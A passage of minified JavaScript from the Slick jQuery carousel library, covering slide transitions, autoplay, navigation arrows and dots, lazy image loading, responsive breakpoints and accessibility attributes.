t=this.getNavTarget();null!==t&&"object"==typeof t&&t.each(function(){var t=i(this).slick("getSlick");t.unslicked||t.slideHandler(e,!0)})},e.prototype.applyTransition=function(i){var e=this,t={};!1===e.options.fade?t[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:t[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.autoPlay=function(){var i=this;i.autoPlayClear(),i.slideCount>i.options.slidesToShow&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var i=this,e=i.currentSlide+i.options.slidesToScroll;i.paused||i.interrupted||i.focussed||(!1===i.options.infinite&&(1===i.direction&&i.currentSlide+1===i.slideCount-1?i.direction=0:0===i.direction&&(e=i.currentSlide-i.options.slidesToScroll,i.currentSlide-1==0&&(i.direction=1))),i.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=i(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=i(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e,t,o=this;if(!0===o.options.dots){for(o.$slider.addClass("slick-dotted"),t=i("<ul />").addClass(o.options.dotsClass),e=0;e<=o.getDotCount();e+=1)t.append(i("<li />").append(o.options.customPaging.call(this,o,e)));o.$dots=t.appendTo(o.options.appendDots),o.$dots.find("li").first().addClass("slick-active")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,t){i(t).attr("data-slick-index",e).data("originalStyling",i(t).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?i('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),i("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var i,e,t,o,s,n,r,l=this;if(o=document.createDocumentFragment(),n=l.$slider.children(),l.options.rows>1){for(r=l.options.slidesPerRow*l.options.rows,s=Math.ceil(n.length/r),i=0;i<s;i++){var d=document.createElement("div");for(e=0;e<l.options.rows;e++){var a=document.createElement("div");for(t=0;t<l.options.slidesPerRow;t++){var c=i*r+(e*l.options.slidesPerRow+t);n.get(c)&&a.appendChild(n.get(c))}d.appendChild(a)}o.appendChild(d)}l.$slider.empty().append(o),l.$slider.children().children().children().css({width:100/l.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e,t){var o,s,n,r=this,l=!1,d=r.$slider.width(),a=window.innerWidth||i(window).width();if("window"===r.respondTo?n=a:"slider"===r.respondTo?n=d:"min"===r.respondTo&&(n=Math.min(a,d)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){for(o in s=null,r.breakpoints)r.breakpoints.hasOwnProperty(o)&&(!1===r.originalSettings.mobileFirst?n<r.breakpoints[o]&&(s=r.breakpoints[o]):n>r.breakpoints[o]&&(s=r.breakpoints[o]));null!==s?null!==r.activeBreakpoint?(s!==r.activeBreakpoint||t)&&(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e),l=s),e||!1===l||r.$slider.trigger("breakpoint",[r,l])}},e.prototype.changeSlide=function(e,t){var o,s,n=this,r=i(e.currentTarget);switch(r.is("a")&&e.preventDefault(),r.is("li")||(r=r.closest("li")),o=n.slideCount%n.options.slidesToScroll!=0?0:(n.slideCount-n.currentSlide)%n.options.slidesToScroll,e.data.message){case"previous":s=0===o?n.options.slidesToScroll:n.options.slidesToShow-o,n.slideCount>n.options.slidesToShow&&n.slideHandler(n.currentSlide-s,!1,t);break;case"next":s=0===o?n.options.slidesToScroll:o,n.slideCount>n.options.slidesToShow&&n.slideHandler(n.currentSlide+s,!1,t);break;case"index":var l=0===e.data.index?0:e.data.index||r.index()*n.options.slidesToScroll;n.slideHandler(n.checkNavigable(l),!1,t),r.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(i){var e,t;if(t=0,i>(e=this.getNavigableIndexes())[e.length-1])i=e[e.length-1];else for(var o in e){if(i<e[o]){i=t;break}t=e[o]}return i},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(i("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",i.proxy(e.interrupt,e,!0)).off("mouseleave.slick",i.proxy(e.interrupt,e,!1)),!0===e.options.accessibility&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),i(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().off("click.slick",e.selectHandler),i(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),i(window).off("resize.slick.slick-"+e.instanceUid,e.resize),i("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),i(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var i,e=this;e.options.rows>1&&((i=e.$slides.children().children()).removeAttr("style"),e.$slider.empty().append(i))},e.prototype.clickHandler=function(i){!1===this.shouldClick&&(i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault())},e.prototype.destroy=function(e){var t=this;t.autoPlayClear(),t.touchObject={},t.cleanUpEvents(),i(".slick-cloned",t.$slider).detach(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.$prevArrow.length&&(t.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove()),t.$nextArrow&&t.$nextArrow.length&&(t.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove()),t.$slides&&(t.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){i(this).attr("style",i(this).data("originalStyling"))}),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.detach(),t.$list.detach(),t.$slider.append(t.$slides)),t.cleanUpRows(),t.$slider.removeClass("slick-slider"),t.$slider.removeClass("slick-initialized"),t.$slider.removeClass("slick-dotted"),t.unslicked=!0,e||t.$slider.trigger("destroy",[t])},e.prototype.disableTransition=function(i){var e=this,t={};t[e.transitionType]="",!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.fadeSlide=function(i,e){var t=this;!1===t.cssTransitions?(t.$slides.eq(i).css({zIndex:t.options.zIndex}),t.$slides.eq(i).animate({opacity:1},t.options.speed,t.options.easing,e)):(t.applyTransition(i),t.$slides.eq(i).css({opacity:1,zIndex:t.options.zIndex}),e&&setTimeout(function(){t.disableTransition(i),e.call()},t.options.speed))},e.prototype.fadeSlideOut=function(i){var e=this;!1===e.cssTransitions?e.$slides.eq(i).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(i),e.$slides.eq(i).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(i){var e=this;null!==i&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(i).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(t){t.stopImmediatePropagation();var o=i(this);setTimeout(function(){e.options.pauseOnFocus&&(e.focussed=o.is(":focus"),e.autoPlay())},0)})},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){return this.currentSlide},e.prototype.getDotCount=function(){var i=this,e=0,t=0,o=0;if(!0===i.options.infinite)if(i.slideCount<=i.options.slidesToShow)++o;else for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else if(!0===i.options.centerMode)o=i.slideCount;else if(i.options.asNavFor)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else o=1+Math.ceil((i.slideCount-i.options.slidesToShow)/i.options.slidesToScroll);return o-1},e.prototype.getLeft=function(i){var e,t,o,s,n=this,r=0;return n.slideOffset=0,t=n.$slides.first().outerHeight(!0),!0===n.options.infinite?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,s=-1,!0===n.options.vertical&&!0===n.options.centerMode&&(2===n.options.slidesToShow?s=-1.5:1===n.options.slidesToShow&&(s=-2)),r=t*n.options.slidesToShow*s),n.slideCount%n.options.slidesToScroll!=0&&i+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(i>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(i-n.slideCount))*n.slideWidth*-1,r=(n.options.slidesToShow-(i-n.slideCount))*t*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,r=n.slideCount%n.options.slidesToScroll*t*-1))):i+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(i+n.options.slidesToShow-n.slideCount)*n.slideWidth,r=(i+n.options.slidesToShow-n.slideCount)*t),n.slideCount<=n.options.slidesToShow&&(n.slideOffset=0,r=0),!0===n.options.centerMode&&n.slideCount<=n.options.slidesToShow?n.slideOffset=n.slideWidth*Math.floor(n.options.slidesToShow)/2-n.slideWidth*n.slideCount/2:!0===n.options.centerMode&&!0===n.options.infinite?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:!0===n.options.centerMode&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),e=!1===n.options.vertical?i*n.slideWidth*-1+n.slideOffset:i*t*-1+r,!0===n.options.variableWidth&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===n.options.centerMode&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow+1),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,e+=(n.$list.width()-o.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(i){return this.options[i]},e.prototype.getNavigableIndexes=function(){var i,e=this,t=0,o=0,s=[];for(!1===e.options.infinite?i=e.slideCount:(t=-1*e.options.slidesToScroll,o=-1*e.options.slidesToScroll,i=2*e.slideCount);t<i;)s.push(t),t=o+e.options.slidesToScroll,o+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return s},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,t,o=this;return t=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0,!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each(function(s,n){if(n.offsetLeft-t+i(n).outerWidth()/2>-1*o.swipeLeft)return e=n,!1}),Math.abs(i(e).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(i,e){this.changeSlide({data:{message:"index",index:parseInt(i)}},e)},e.prototype.init=function(e){var t=this;i(t.$slider).hasClass("slick-initialized")||(i(t.$slider).addClass("slick-initialized"),t.buildRows(),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots(),t.checkResponsive(!0),t.focusHandler()),e&&t.$slider.trigger("init",[t]),!0===t.options.accessibility&&t.initADA(),t.options.autoplay&&(t.paused=!1,t.autoPlay())},e.prototype.initADA=function(){var e=this,t=Math.ceil(e.slideCount/e.options.slidesToShow),o=e.getNavigableIndexes().filter(function(i){return i>=0&&i<e.slideCount});e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==e.$dots&&(e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(t){var s=o.indexOf(t);i(this).attr({role:"tabpanel",id:"slick-slide"+e.instanceUid+t,tabindex:-1}),-1!==s&&i(this).attr({"aria-describedby":"slick-slide-control"+e.instanceUid+s})}),e.$dots.attr("role","tablist").find("li").each(function(s){var n=o[s];i(this).attr({role:"presentation"}),i(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+e.instanceUid+s,"aria-controls":"slick-slide"+e.instanceUid+n,"aria-label":s+1+" of "+t,"aria-selected":null,tabindex:"-1"})}).eq(e.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var s=e.currentSlide,n=s+e.options.slidesToShow;s<n;s++)e.$slides.eq(s).attr("tabindex",0);e.activateADA()},e.prototype.initArrowEvents=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},i.changeSlide),i.$nextArrow.off("click.slick").on("click.slick",{message:"next"},i.changeSlide),!0===i.options.accessibility&&(i.$prevArrow.on("keydown.slick",i.keyHandler),i.$nextArrow.on("keydown.slick",i.keyHandler)))},e.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&(i("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.accessibility&&e.$dots.on("keydown.slick",e.keyHandler)),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&i("li",e.$dots).on("mouseenter.slick",i.proxy(e.interrupt,e,!0)).on("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",i.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),i(document).on(e.visibilityChange,i.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),i(window).on("orientationchange.slick.slick-"+e.instanceUid,i.proxy(e.orientationChange,e)),i(window).on("resize.slick.slick-"+e.instanceUid,i.proxy(e.resize,e)),i("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),i(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),i(e.setPosition)},e.prototype.initUI=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.show(),i.$nextArrow.show()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.show()},e.prototype.keyHandler=function(i){var e=this;i.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===i.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===i.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},e.prototype.lazyLoad=function(){var e,t,o,s=this;function n(e){i("img[data-lazy]",e).each(function(){var e=i(this),t=i(this).attr("data-lazy"),o=i(this).attr("data-srcset"),n=i(this).attr("data-sizes")||s.$slider.attr("data-sizes"),r=document.createElement("img");r.onload=function(){e.animate({opacity:0},100,function(){o&&(e.attr("srcset",o),n&&e.attr("sizes",n)),e.attr("src",t).animate({opacity:1},200,function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),s.$slider.trigger("lazyLoaded",[s,e,t])})},r.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),s.$slider.trigger("lazyLoadError",[s,e,t])},r.src=t})}if(!0===s.options.centerMode?!0===s.options.infinite?o=(t=s.currentSlide+(s.options.slidesToShow/2+1))+s.options.slidesToShow+2:(t=Math.max(0,s.currentSlide-(s.options.slidesToShow/2+1)),o=s.options.slidesToShow/2+1+2+s.currentSlide):(t=s.options.infinite?s.options.slidesToShow+s.currentSlide:s.currentSlide,o=Math.ceil(t+s.options.slidesToShow),!0===s.options.fade&&(t>0&&t--,o<=s.slideCount&&o++)),e=s.$slider.find(".slick-slide").slice(t,o),"anticipated"===s.options.lazyLoad)for(var r=t-1,l=o,d=s.$slider.find(".slick-slide"),a=0;a<s.options.slidesToScroll;a++)r<0&&(r=s.slideCount-1),e=(e=e.add(d.eq(r))).add(d.eq(l)),r--,l++;n(e),s.slideCount<=s.options.slidesToShow?n(s.$slider.find(".slick-slide")):s.currentSlide>=s.slideCount-s.options.slidesToShow?n(s.$slider.find(".slick-cloned").slice(0,s.options.slidesToShow)):0===s.currentSlide&&n(s.$slider.find(".slick-cloned").slice(-1*s.options.slidesToShow))},e.prototype.loadSlider=function(){var i=this;i.setPosition(),i.$slideTrack.css({opacity:1}),i.$slider.removeClass("slick-loading"),i.initUI(),"progressive"===i.options.lazyLoad&&i.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var i=this;i.autoPlay(),i.options.autoplay=!0,i.paused=!1,i.focussed=!1,i.interrupted=!1},e.prototype.postSlide=function(e){var t=this;t.unslicked||(t.$slider.trigger("afterChange",[t,e]),t.animating=!1,t.slideCount>t.options.slidesToShow&&t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),!0===t.options.accessibility&&(t.initADA(),t.options.focusOnChange&&i(t.$slides.get(t.currentSlide)).attr("tabindex",0).focus()))},e.prototype.prev=e.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(i){i.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var t,o,s,n,r,l=this,d=i("img[data-lazy]",l.$slider);d.length?(t=d.first(),o=t.attr("data-lazy"),s=t.attr("data-srcset"),n=t.attr("data-sizes")||l.$slider.attr("data-sizes"),(r=document.createElement("img")).onload=function(){s&&(t.attr("srcset",s),n&&t.attr("sizes",n)),t.attr("src",o).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===l.options.adaptiveHeight&&l.setPosition(),l.$slider.trigger("lazyLoaded",[l,t,o]),l.progressiveLazyLoad()},r.onerror=function(){e<3?setTimeout(function(){l.progressiveLazyLoad(e+1)},500):(t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),l.$slider.trigger("lazyLoadError",[l,t,o]),l.progressiveLazyLoad())},r.src=o):l.$slider.trigger("allImagesLoaded",[l])},e.prototype.refresh=function(e){var t,o,s=this;o=s.slideCount-s.options.slidesToShow,!s.options.infinite&&s.currentSlide>o&&(s.currentSlide=o),s.slideCount<=s.options.slidesToShow&&(s.currentSlide=0),t=s.currentSlide,s.destroy(!0),i.extend(s,s.initials,{currentSlide:t}),s.init(),e||s.changeSlide({data:{message:"index",index:t}},!1)},e.prototype.registerBreakpoints=function(){var e,t,o,s=this,n=s.options.responsive||null;if("array"===i.type(n)&&n.length){for(e in s.respondTo=s.options.respondTo||"window",n)if(o=s.breakpoints.length-1,n.hasOwnProperty(e)){for(t=n[e].breakpoint;o>=0;)s.breakpoints[o]&&s.breakpoints[o]===t&&s.breakpoints.splice(o,1),o--;s.breakpoints.push(t),s.breakpointSettings[t]=n[e].settings}s.breakpoints.sort(function(i,e){return s.options.mobileFirst?i-e:e-i})}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},e.prototype.resize=function(){var e=this;i(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=i(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(i,e,t){var o=this;if(i="boolean"==typeof i?!0===(e=i)?0:o.slideCount-1:!0===e?--i:i,o.slideCount<1||i<0||i>o.slideCount-1)return!1;o.unload(),!0===t?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(i).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},e.prototype.setCSS=function(i){var e,t,o=this,s={};!0===o.options.rtl&&(i=-i),e="left"==o.positionProp?Math.ceil(i)+"px":"0px",t="top"==o.positionProp?Math.ceil(i)+"px":"0px",s[o.positionProp]=i,!1===o.transformsEnabled?o.$slideTrack.css(s):(s={},!1===o.cssTransitions?(s[o.animType]="translate("+e+", "+t+")",o.$slideTrack.css(s)):(s[o.animType]="translate3d("+e+", "+t+", 0px)",o.$slideTrack.css(s)))},e.prototype.setDimensions=function(){var i=this;!1===i.options.vertical?!0===i.options.centerMode&&i.$list.css({padding:"0px "+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),!0===i.options.centerMode&&i.$list.css({padding:i.options.centerPadding+" 0px"})),i.listWidth=i.$list.width(),i.listHeight=i.$list.height(),!1===i.options.vertical&&!1===i.options.variableWidth?(i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow),i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children(".slick-slide").length))):!0===i.options.variableWidth?i.$slideTrack.width(5e3*i.slideCount):(i.slideWidth=Math.ceil(i.listWidth),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children(".slick-slide").length)));var e=i.$slides.first().outerWidth(!0)-i.$slides.first().width();!1===i.options.variableWidth&&i.$slideTrack.children(".slick-slide").width(i.slideWidth-e)},e.prototype.setFade=function(){var e,t=this;t.$slides.each(function(o,s){e=t.slideWidth*o*-1,!0===t.options.rtl?i(s).css({position:"relative",right:e,top:0,zIndex:t.options.zIndex-2,opacity:0}):i(s).css({position:"relative",left:e,top:0,zIndex:t.options.zIndex-2,opacity:0})}),t.$slides.eq(t.currentSlide).css({zIndex:t.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var e,t,o,s,n,r=this,l=!1;if("object"===i.type(arguments[0])?(o=arguments[0],l=arguments[1],n="multiple"):"string"===i.type(arguments[0])&&(o=arguments[0],s=arguments[1],l=arguments[2],"responsive"===arguments[0]&&"array"===i.type(arguments[1])?n="responsive":"undefined"!=typeof arguments[1]&&(n="single")),"single"===n)r.options[o]=s;else if("multiple"===n)i.each(o,function(i,e){r.options[i]=e});else if("responsive"===n)for(t in s)if("array"!==i.type(r.options.responsive))r.options.responsive=[s[t]];else{for(e=r.options.responsive.length-1;e>=0;)r.options.responsive[e].breakpoint===s[t].breakpoint&&r.options.responsive.splice(e,1),e--;r.options.responsive.push(s[t])}l&&(r.unload(),r.reinit())},e.prototype.setPosition=function(){var i=this;i.setDimensions(),i.setHeight(),!1===i.options.fade?i.setCSS(i.getLeft(i.currentSlide)):i.setFade(),i.$slider.trigger("setPosition",[i])},e.prototype.setProps=function(){var i=this,e=document.body.style;i.positionProp=!0===i.options.vertical?"top":"left","top"===i.positionProp?i.$slider.addClass("slick-vertical"):i.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===i.options.useCSS&&(i.cssTransitions=!0),i.options.fade&&("number"==typeof i.options.zIndex?i.options.zIndex<3&&(i.options.zIndex=3):i.options.zIndex=i.defaults.zIndex),void 0!==e.OTransform&&(i.animType="OTransform",i.transformType="-o-transform",i.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.MozTransform&&(i.animType="MozTransform",i.transformType="-moz-transform",i.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(i.animType=!1)),void 0!==e.webkitTransform&&(i.animType="webkitTransform",i.transformType="-webkit-transform",i.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.msTransform&&(i.animType="msTransform",i.transformType="-ms-transform",i.transitionType="msTransition",void 0===e.msTransform&&(i.animType=!1)),void 0!==e.transform&&!1!==i.animType&&(i.animType="transform",i.transformType="transform",i.transitionType="transition"),i.transformsEnabled=i.options.useTransform&&null!==i.animType&&!1!==i.animType},e.prototype.setSlideClasses=function(i){var e,t,o,s,n=this;if(t=n.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),n.$slides.eq(i).addClass("slick-current"),!0===n.options.centerMode){var r=n.options.slidesToShow%2==0?1:0;e=Math.floor(n.options.slidesToShow/2),!0===n.options.infinite&&(i>=e&&i<=n.slideCount-1-e?n.$slides.slice(i-e+r,i+e+1).addClass("slick-active").attr("aria-hidden","false"):(o=n.options.slidesToShow+i,t.slice(o-e+1+r,o+e+2).addClass("slick-active").attr("aria-hidden","false")),0===i?t.eq(t.length-1-n.options.slidesToShow).addClass("slick-center"):i===n.slideCount-1&&t.eq(n.options.slidesToShow).addClass("slick-center")),n.$slides.eq(i).addClass("slick-center")}else 